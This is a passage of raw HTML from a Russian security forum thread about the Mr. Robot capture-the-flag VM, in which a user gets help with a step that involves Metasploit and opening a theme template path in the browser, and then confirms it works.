				<h4 class="message-name"><a href="/members/vander.66083/" class="username " dir="auto" data-user-id="66083" data-xf-init="member-tooltip"><span class="username--style20" itemprop="name">Vander</span></a></h4>
				<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">CodebyTeam</h5>
				
				
				<div class="userBanner my-stylepremium message-userBanner" itemprop="jobTitle"><span class="userBanner-before"></span><strong>Green Team</strong><span class="userBanner-after"></span></div>
				
			</div>
			
			
				
				
					
							<div class="message-userExtras">
								
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Регистрация">
														<i class="fa--xf fal fa-user "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#user"></use></svg></i>
													</span>
												</dt>
											
											<dd>16.01.2016</dd>
										</dl>
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Сообщения">
														<i class="fa--xf fal fa-comments "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#comments"></use></svg></i>
													</span>
												</dt>
												
											<dd>1 399</dd>
										</dl>
									
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Реакции">
														<i class="fa--xf fal fa-thumbs-up "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#thumbs-up"></use></svg></i>
													</span>
												</dt>
												
											<dd>4 156</dd>
										</dl>
									
									
									
									
									
									
										

	

										
									
								
							</div>
						
				
			
		</div>
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
						
							<div class="message-main uix_messageContent js-quickEditTarget">

								
									

          

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			<li class="u-concealed">
				<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264400" rel="nofollow" itemprop="url">
					<time  class="u-dt" dir="auto" datetime="2016-10-04T19:09:42+0300" data-timestamp="1475597382" data-date="04.10.2016" data-time="19:09" data-short="Окт &#039;16" title="04.10.2016 в 19:09" itemprop="datePublished">04.10.2016</time>
				</a>
			</li>
			
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264400"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/264400/share"
					aria-label="Поделиться"
					rel="nofollow">
					<i class="fa--xf fal fa-share-alt "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#share-alt"></use></svg></i>
				</a>
			</li>
			
				<li class="u-hidden js-embedCopy">
					
	<a href="javascript:"
		data-xf-init="copy-to-clipboard"
		data-copy-text="&lt;div class=&quot;js-xf-embed&quot; data-url=&quot;https://codeby.net&quot; data-content=&quot;post-264400&quot;&gt;&lt;/div&gt;&lt;script defer src=&quot;https://codeby.net/js/xf/external_embed.js?_v=dcc8b9b5&quot;&gt;&lt;/script&gt;"
		data-success="HTML-код для встраивания скопирован в буфер обмена."
		class="">
		<i class="fa--xf fal fa-code "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#code"></use></svg></i>
	</a>

				</li>
			
			
			
				<li>
					<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264400" rel="nofollow">
						#9
					</a>
				</li>
			
		</ul>
	</header>

								

								<div class="message-content js-messageContent">
									

										
											
	
	
	

										

										
											
	
	
	<div class="message-userContent lbContainer js-lbContainer "
		 data-lb-id="post-264400"
		 data-lb-caption-desc="Vander &middot; 04.10.2016 в 19:09">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
			<div itemprop="text">
				
					<div class="bbWrapper">Я прошу прощения за неточности, везде, где необходимо, указывайте свой хост. Просто я прохожу их и на работе и дома, разные подсети, разные всегда хосты. Впредь буду писать 192.168.0.ХХХ (типа того)<br />
P.S. Если, что не будет получаться, обязательно помогу.</div>
				
			</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	

	</div>

										

										
											
    

	

										

										
											
	

										

									
								</div>

								<div class="reactionsBar js-reactionsList ">
									
								</div>

								
									
    

	<footer class="message-footer">
        
			<div class="message-microdata" itemprop="interactionStatistic" itemtype="https://schema.org/InteractionCounter" itemscope>
				<meta itemprop="userInteractionCount" content="0" />
				<meta itemprop="interactionType" content="https://schema.org/LikeAction" />
			</div>
		
        
		

		

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

								
							</div>

						
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	


	

	

	
	<article class="message   message--post  js-post js-inlineModContainer  "
			 data-author="Darius"
			 data-content="post-264405"
			 id="js-post-264405"
			itemscope itemtype="https://schema.org/Comment" itemid="https://codeby.net/posts/264405/">

			
				<meta itemprop="parentItem" itemscope itemid="https://codeby.net/threads/ctf-vzlom-mr-robot-vm.57930/" />
				<meta itemprop="name" content="Сообщение #10" />
			

		<span class="u-anchorTarget" id="post-264405"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section class="message-user userExtra--expand"
			 itemprop="author"
			 itemscope itemtype="https://schema.org/Person"
			 >

		
		
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				
					<span class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="0" style="background-color: #f4511e; color: #ff9e80" title="Darius">
			<span class="avatar-u0-m" role="img" aria-label="Darius">D</span> 
		</span>
				
				
			</div>
		</div>
		<div class="uix_messagePostBitWrapper">
			<div class="message-userDetails">
				<h4 class="message-name"><span class="username " dir="auto" data-user-id="0"><span itemprop="name">Darius</span></span></h4>
				
				
				
				
				
			</div>
			
			
		</div>
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
						
							<div class="message-main uix_messageContent js-quickEditTarget">

								
									

          

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			<li class="u-concealed">
				<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264405" rel="nofollow" itemprop="url">
					<time  class="u-dt" dir="auto" datetime="2016-10-04T19:46:00+0300" data-timestamp="1475599560" data-date="04.10.2016" data-time="19:46" data-short="Окт &#039;16" title="04.10.2016 в 19:46" itemprop="datePublished">04.10.2016</time>
				</a>
			</li>
			
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264405"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/264405/share"
					aria-label="Поделиться"
					rel="nofollow">
					<i class="fa--xf fal fa-share-alt "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#share-alt"></use></svg></i>
				</a>
			</li>
			
				<li class="u-hidden js-embedCopy">
					
	<a href="javascript:"
		data-xf-init="copy-to-clipboard"
		data-copy-text="&lt;div class=&quot;js-xf-embed&quot; data-url=&quot;https://codeby.net&quot; data-content=&quot;post-264405&quot;&gt;&lt;/div&gt;&lt;script defer src=&quot;https://codeby.net/js/xf/external_embed.js?_v=dcc8b9b5&quot;&gt;&lt;/script&gt;"
		data-success="HTML-код для встраивания скопирован в буфер обмена."
		class="">
		<i class="fa--xf fal fa-code "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#code"></use></svg></i>
	</a>

				</li>
			
			
			
				<li>
					<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264405" rel="nofollow">
						#10
					</a>
				</li>
			
		</ul>
	</header>

								

								<div class="message-content js-messageContent">
									

										
											
	
	
	

										

										
											
	
	
	<div class="message-userContent lbContainer js-lbContainer "
		 data-lb-id="post-264405"
		 data-lb-caption-desc="Darius &middot; 04.10.2016 в 19:46">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
			<div itemprop="text">
				
					<div class="bbWrapper"><blockquote data-attributes="member: 66083" data-quote="Vander" data-source="post: 264400"
	class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote js-expandWatch">
	
		<div class="bbCodeBlock-title">
			
				<a href="/goto/post?id=264400"
					class="bbCodeBlock-sourceJump"
					rel="nofollow"
					data-xf-click="attribution"
					data-content-selector="#post-264400">Vander сказал(а):</a>
			
		</div>
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent js-expandContent ">
			Я прошу прощения за неточности, везде, где необходимо, указывайте свой хост. Просто я прохожу их и на работе и дома, разные подсети, разные всегда хосты. Впредь буду писать 192.168.0.ХХХ (типа того)<br />
P.S. Если, что не будет получаться, обязательно помогу.
		</div>
		<div class="bbCodeBlock-expandLink js-expandLink"><a role="button" tabindex="0">Нажмите, чтобы раскрыть...</a></div>
	</div>
</blockquote>Мелочи правки) Так в чём может быть моя проблема? В приложении на скрине постарался всё показать. Идей пока нет. Как конкретно решил эту проблему <a href="https://codeby.net/members/67190/" class="username" data-xf-init="member-tooltip" data-user-id="67190" data-username="@TommyWhite">@TommyWhite</a> не понял. Указал вроде всё верно.</div>
				
			</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	

	</div>

										

										
											
    

	

										

										
											
	

										

									
								</div>

								<div class="reactionsBar js-reactionsList ">
									
								</div>

								
									
    

	<footer class="message-footer">
        
			<div class="message-microdata" itemprop="interactionStatistic" itemtype="https://schema.org/InteractionCounter" itemscope>
				<meta itemprop="userInteractionCount" content="0" />
				<meta itemprop="interactionType" content="https://schema.org/LikeAction" />
			</div>
		
        
		

		

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

								
							</div>

						
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	


	

	

	

	
	<article class="message    message-threadStarterPost message--post  js-post js-inlineModContainer  "
			 data-author="Vander"
			 data-content="post-264407"
			 id="js-post-264407"
			itemscope itemtype="https://schema.org/Comment" itemid="https://codeby.net/posts/264407/">

			
				<meta itemprop="parentItem" itemscope itemid="https://codeby.net/threads/ctf-vzlom-mr-robot-vm.57930/" />
				<meta itemprop="name" content="Сообщение #11" />
			

		<span class="u-anchorTarget" id="post-264407"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section class="message-user userExtra--expand"
			 itemprop="author"
			 itemscope itemtype="https://schema.org/Person"
			 itemid="https://codeby.net/members/vander.66083/">

		
			<meta itemprop="url" content="https://codeby.net/members/vander.66083/" />
		
		
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				
					<a href="/members/vander.66083/" class="avatar avatar--m" data-user-id="66083" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/66/66083.jpg?1473019903" srcset="/data/avatars/l/66/66083.jpg?1473019903 2x" alt="Vander" class="avatar-u66083-m" width="96" height="96" itemprop="image" /> 
		</a>
				
				
			</div>
		</div>
		<div class="uix_messagePostBitWrapper">
			<div class="message-userDetails">
				<h4 class="message-name"><a href="/members/vander.66083/" class="username " dir="auto" data-user-id="66083" data-xf-init="member-tooltip"><span class="username--style20" itemprop="name">Vander</span></a></h4>
				<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">CodebyTeam</h5>
				
				
				<div class="userBanner my-stylepremium message-userBanner" itemprop="jobTitle"><span class="userBanner-before"></span><strong>Green Team</strong><span class="userBanner-after"></span></div>
				
			</div>
			
			
				
				
					
							<div class="message-userExtras">
								
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Регистрация">
														<i class="fa--xf fal fa-user "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#user"></use></svg></i>
													</span>
												</dt>
											
											<dd>16.01.2016</dd>
										</dl>
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Сообщения">
														<i class="fa--xf fal fa-comments "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#comments"></use></svg></i>
													</span>
												</dt>
												
											<dd>1 399</dd>
										</dl>
									
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Реакции">
														<i class="fa--xf fal fa-thumbs-up "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#thumbs-up"></use></svg></i>
													</span>
												</dt>
												
											<dd>4 156</dd>
										</dl>
									
									
									
									
									
									
										

	

										
									
								
							</div>
						
				
			
		</div>
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
						
							<div class="message-main uix_messageContent js-quickEditTarget">

								
									

          

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			<li class="u-concealed">
				<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264407" rel="nofollow" itemprop="url">
					<time  class="u-dt" dir="auto" datetime="2016-10-04T19:55:28+0300" data-timestamp="1475600128" data-date="04.10.2016" data-time="19:55" data-short="Окт &#039;16" title="04.10.2016 в 19:55" itemprop="datePublished">04.10.2016</time>
				</a>
			</li>
			
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264407"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/264407/share"
					aria-label="Поделиться"
					rel="nofollow">
					<i class="fa--xf fal fa-share-alt "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#share-alt"></use></svg></i>
				</a>
			</li>
			
				<li class="u-hidden js-embedCopy">
					
	<a href="javascript:"
		data-xf-init="copy-to-clipboard"
		data-copy-text="&lt;div class=&quot;js-xf-embed&quot; data-url=&quot;https://codeby.net&quot; data-content=&quot;post-264407&quot;&gt;&lt;/div&gt;&lt;script defer src=&quot;https://codeby.net/js/xf/external_embed.js?_v=dcc8b9b5&quot;&gt;&lt;/script&gt;"
		data-success="HTML-код для встраивания скопирован в буфер обмена."
		class="">
		<i class="fa--xf fal fa-code "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#code"></use></svg></i>
	</a>

				</li>
			
			
			
				<li>
					<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264407" rel="nofollow">
						#11
					</a>
				</li>
			
		</ul>
	</header>

								

								<div class="message-content js-messageContent">
									

										
											
	
	
	

										

										
											
	
	
	<div class="message-userContent lbContainer js-lbContainer "
		 data-lb-id="post-264407"
		 data-lb-caption-desc="Vander &middot; 04.10.2016 в 19:55">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
			<div itemprop="text">
				
					<div class="bbWrapper">Тема сохранена была? Затем при заданных параметрах metasploit, вы обращались к серверу по адресу так?<br />
Открываем путь к шаблону в браузере как показано на скрине:<br />
<br />
<div class="bbImageWrapper  lazyload js-lbImage" title="upload_2016-9-12_15-1-54-png.6884"
		data-src="https://codeby.net/attachments/upload_2016-9-12_15-1-54-png.6884/" data-lb-sidebar-href="" data-lb-caption-extra-html="" data-single-image="1">
		
<img src="[data-uri]" data-src="https://codeby.net/attachments/upload_2016-9-12_15-1-54-png.6884/"
			data-url="https://codeby.net/attachments/upload_2016-9-12_15-1-54-png.6884/"
			class="bbImage lazyload"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_15-1-54-png.6884"
			title=""
			width="" height=""  />

<noscript><img src="https://codeby.net/attachments/upload_2016-9-12_15-1-54-png.6884/"
			data-url="https://codeby.net/attachments/upload_2016-9-12_15-1-54-png.6884/"
			class="bbImage"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_15-1-54-png.6884"
			title=""
			width="" height=""  /></noscript>


	</div></div>
				
			</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	

	</div>

										

										
											
    

	

										

										
											
	

										

									
								</div>

								<div class="reactionsBar js-reactionsList ">
									
								</div>

								
									
    

	<footer class="message-footer">
        
			<div class="message-microdata" itemprop="interactionStatistic" itemtype="https://schema.org/InteractionCounter" itemscope>
				<meta itemprop="userInteractionCount" content="0" />
				<meta itemprop="interactionType" content="https://schema.org/LikeAction" />
			</div>
		
        
		

		

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

								
							</div>

						
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	


	

	

	
	<article class="message   message--post  js-post js-inlineModContainer  "
			 data-author="Darius"
			 data-content="post-264409"
			 id="js-post-264409"
			itemscope itemtype="https://schema.org/Comment" itemid="https://codeby.net/posts/264409/">

			
				<meta itemprop="parentItem" itemscope itemid="https://codeby.net/threads/ctf-vzlom-mr-robot-vm.57930/" />
				<meta itemprop="name" content="Сообщение #12" />
			

		<span class="u-anchorTarget" id="post-264409"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section class="message-user userExtra--expand"
			 itemprop="author"
			 itemscope itemtype="https://schema.org/Person"
			 >

		
		
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				
					<span class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="0" style="background-color: #f4511e; color: #ff9e80" title="Darius">
			<span class="avatar-u0-m" role="img" aria-label="Darius">D</span> 
		</span>
				
				
			</div>
		</div>
		<div class="uix_messagePostBitWrapper">
			<div class="message-userDetails">
				<h4 class="message-name"><span class="username " dir="auto" data-user-id="0"><span itemprop="name">Darius</span></span></h4>
				
				
				
				
				
			</div>
			
			
		</div>
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
						
							<div class="message-main uix_messageContent js-quickEditTarget">

								
									

          

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			<li class="u-concealed">
				<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264409" rel="nofollow" itemprop="url">
					<time  class="u-dt" dir="auto" datetime="2016-10-04T20:00:59+0300" data-timestamp="1475600459" data-date="04.10.2016" data-time="20:00" data-short="Окт &#039;16" title="04.10.2016 в 20:00" itemprop="datePublished">04.10.2016</time>
				</a>
			</li>
			
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264409"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/264409/share"
					aria-label="Поделиться"
					rel="nofollow">
					<i class="fa--xf fal fa-share-alt "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#share-alt"></use></svg></i>
				</a>
			</li>
			
				<li class="u-hidden js-embedCopy">
					
	<a href="javascript:"
		data-xf-init="copy-to-clipboard"
		data-copy-text="&lt;div class=&quot;js-xf-embed&quot; data-url=&quot;https://codeby.net&quot; data-content=&quot;post-264409&quot;&gt;&lt;/div&gt;&lt;script defer src=&quot;https://codeby.net/js/xf/external_embed.js?_v=dcc8b9b5&quot;&gt;&lt;/script&gt;"
		data-success="HTML-код для встраивания скопирован в буфер обмена."
		class="">
		<i class="fa--xf fal fa-code "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#code"></use></svg></i>
	</a>

				</li>
			
			
			
				<li>
					<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264409" rel="nofollow">
						#12
					</a>
				</li>
			
		</ul>
	</header>

								

								<div class="message-content js-messageContent">
									

										
											
	
	
	

										

										
											
	
	
	<div class="message-userContent lbContainer js-lbContainer "
		 data-lb-id="post-264409"
		 data-lb-caption-desc="Darius &middot; 04.10.2016 в 20:00">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
			<div itemprop="text">
				
					<div class="bbWrapper"><blockquote data-attributes="member: 66083" data-quote="Vander" data-source="post: 264407"
	class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote js-expandWatch">
	
		<div class="bbCodeBlock-title">
			
				<a href="/goto/post?id=264407"
					class="bbCodeBlock-sourceJump"
					rel="nofollow"
					data-xf-click="attribution"
					data-content-selector="#post-264407">Vander сказал(а):</a>
			
		</div>
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent js-expandContent ">
			Тема сохранена была? Затем при заданных параметрах metasploit, вы обращались к серверу по адресу так?<br />
Открываем путь к шаблону в браузере как показано на скрине:<br />
<br />
<div class="bbImageWrapper  lazyload js-lbImage" title="upload_2016-9-12_15-1-54-png.6884"
		data-src="https://codeby.net/attachments/upload_2016-9-12_15-1-54-png.6884/" data-lb-sidebar-href="" data-lb-caption-extra-html="" data-single-image="1">
		
<img src="[data-uri]" data-src="https://codeby.net/attachments/upload_2016-9-12_15-1-54-png.6884/"
			data-url="https://codeby.net/attachments/upload_2016-9-12_15-1-54-png.6884/"
			class="bbImage lazyload"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_15-1-54-png.6884"
			title=""
			width="" height=""  />

<noscript><img src="https://codeby.net/attachments/upload_2016-9-12_15-1-54-png.6884/"
			data-url="https://codeby.net/attachments/upload_2016-9-12_15-1-54-png.6884/"
			class="bbImage"
			data-zoom-target="1"
			style=""
			alt="upload_2016-9-12_15-1-54-png.6884"
			title=""
			width="" height=""  /></noscript>


	</div>
		</div>
		<div class="bbCodeBlock-expandLink js-expandLink"><a role="button" tabindex="0">Нажмите, чтобы раскрыть...</a></div>
	</div>
</blockquote>Да, точно, обратиться я не подумал, работает как часы.<br />
Спасибо !)</div>
				
			</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	

	</div>

										

										
											
    

	

										

										
											
	

										

									
								</div>

								<div class="reactionsBar js-reactionsList ">
									
								</div>

								
									
    

	<footer class="message-footer">
        
			<div class="message-microdata" itemprop="interactionStatistic" itemtype="https://schema.org/InteractionCounter" itemscope>
				<meta itemprop="userInteractionCount" content="0" />
				<meta itemprop="interactionType" content="https://schema.org/LikeAction" />
			</div>
		
        
		

		

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

								
							</div>

						
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	


	

	

	

	
	<article class="message    message-threadStarterPost message--post  js-post js-inlineModContainer  "
			 data-author="Vander"
			 data-content="post-264410"
			 id="js-post-264410"
			itemscope itemtype="https://schema.org/Comment" itemid="https://codeby.net/posts/264410/">

			
				<meta itemprop="parentItem" itemscope itemid="https://codeby.net/threads/ctf-vzlom-mr-robot-vm.57930/" />
				<meta itemprop="name" content="Сообщение #13" />
			

		<span class="u-anchorTarget" id="post-264410"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section class="message-user userExtra--expand"
			 itemprop="author"
			 itemscope itemtype="https://schema.org/Person"
			 itemid="https://codeby.net/members/vander.66083/">

		
			<meta itemprop="url" content="https://codeby.net/members/vander.66083/" />
		
		
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				
					<a href="/members/vander.66083/" class="avatar avatar--m" data-user-id="66083" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/66/66083.jpg?1473019903" srcset="/data/avatars/l/66/66083.jpg?1473019903 2x" alt="Vander" class="avatar-u66083-m" width="96" height="96" itemprop="image" /> 
		</a>
				
				
			</div>
		</div>
		<div class="uix_messagePostBitWrapper">
			<div class="message-userDetails">
				<h4 class="message-name"><a href="/members/vander.66083/" class="username " dir="auto" data-user-id="66083" data-xf-init="member-tooltip"><span class="username--style20" itemprop="name">Vander</span></a></h4>
				<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">CodebyTeam</h5>
				
				
				<div class="userBanner my-stylepremium message-userBanner" itemprop="jobTitle"><span class="userBanner-before"></span><strong>Green Team</strong><span class="userBanner-after"></span></div>
				
			</div>
			
			
				
				
					
							<div class="message-userExtras">
								
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Регистрация">
														<i class="fa--xf fal fa-user "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#user"></use></svg></i>
													</span>
												</dt>
											
											<dd>16.01.2016</dd>
										</dl>
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Сообщения">
														<i class="fa--xf fal fa-comments "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#comments"></use></svg></i>
													</span>
												</dt>
												
											<dd>1 399</dd>
										</dl>
									
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Реакции">
														<i class="fa--xf fal fa-thumbs-up "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#thumbs-up"></use></svg></i>
													</span>
												</dt>
												
											<dd>4 156</dd>
										</dl>
									
									
									
									
									
									
										

	

										
									
								
							</div>
						
				
			
		</div>
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
						
							<div class="message-main uix_messageContent js-quickEditTarget">

								
									

          

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			<li class="u-concealed">
				<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264410" rel="nofollow" itemprop="url">
					<time  class="u-dt" dir="auto" datetime="2016-10-04T20:03:22+0300" data-timestamp="1475600602" data-date="04.10.2016" data-time="20:03" data-short="Окт &#039;16" title="04.10.2016 в 20:03" itemprop="datePublished">04.10.2016</time>
				</a>
			</li>
			
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264410"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/264410/share"
					aria-label="Поделиться"
					rel="nofollow">
					<i class="fa--xf fal fa-share-alt "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#share-alt"></use></svg></i>
				</a>
			</li>
			
				<li class="u-hidden js-embedCopy">
					
	<a href="javascript:"
		data-xf-init="copy-to-clipboard"
		data-copy-text="&lt;div class=&quot;js-xf-embed&quot; data-url=&quot;https://codeby.net&quot; data-content=&quot;post-264410&quot;&gt;&lt;/div&gt;&lt;script defer src=&quot;https://codeby.net/js/xf/external_embed.js?_v=dcc8b9b5&quot;&gt;&lt;/script&gt;"
		data-success="HTML-код для встраивания скопирован в буфер обмена."
		class="">
		<i class="fa--xf fal fa-code "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#code"></use></svg></i>
	</a>

				</li>
			
			
			
				<li>
					<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264410" rel="nofollow">
						#13
					</a>
				</li>
			
		</ul>
	</header>

								

								<div class="message-content js-messageContent">
									

										
											
	
	
	

										

										
											
	
	
	<div class="message-userContent lbContainer js-lbContainer "
		 data-lb-id="post-264410"
		 data-lb-caption-desc="Vander &middot; 04.10.2016 в 20:03">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
			<div itemprop="text">
				
					<div class="bbWrapper"><blockquote data-attributes="member: 67167" data-quote="Darius" data-source="post: 264409"
	class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote js-expandWatch">
	
		<div class="bbCodeBlock-title">
			
				<a href="/goto/post?id=264409"
					class="bbCodeBlock-sourceJump"
					rel="nofollow"
					data-xf-click="attribution"
					data-content-selector="#post-264409">Darius сказал(а):</a>
			
		</div>
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent js-expandContent ">
			Да, точно, обратиться я не подумал, работает как часы.<br />
Спасибо !)
		</div>
		<div class="bbCodeBlock-expandLink js-expandLink"><a role="button" tabindex="0">Нажмите, чтобы раскрыть...</a></div>
	</div>
</blockquote>Отлично)</div>
				
			</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	

	</div>

										

										
											
    

	

										

										
											
	

										

									
								</div>

								<div class="reactionsBar js-reactionsList is-active">
									
	
	
		<ul class="reactionSummary">
		
			<li><span class="reaction reaction--small reaction--1" data-reaction-id="1"><i aria-hidden="true"></i><img src="https://cdn.jsdelivr.net/joypixels/assets/8.0/png/unicode/64/1f44d.png" loading="lazy" width="64" height="64" class="reaction-image reaction-image--emoji js-reaction" alt="Нравится" title="Нравится" /></span></li>
		
		</ul>
	


<span class="u-srOnly">Реакции:</span>
<a class="reactionsBar-link" href="/posts/264410/reactions" data-xf-click="overlay" data-cache="false" rel="nofollow"><bdi>Darius</bdi></a>
								</div>

								
									
    

	<footer class="message-footer">
        
			<div class="message-microdata" itemprop="interactionStatistic" itemtype="https://schema.org/InteractionCounter" itemscope>
				<meta itemprop="userInteractionCount" content="1" />
				<meta itemprop="interactionType" content="https://schema.org/LikeAction" />
			</div>
		
        
		

		

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

								
							</div>

						
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	


	

	

	
	<article class="message   message--post  js-post js-inlineModContainer  "
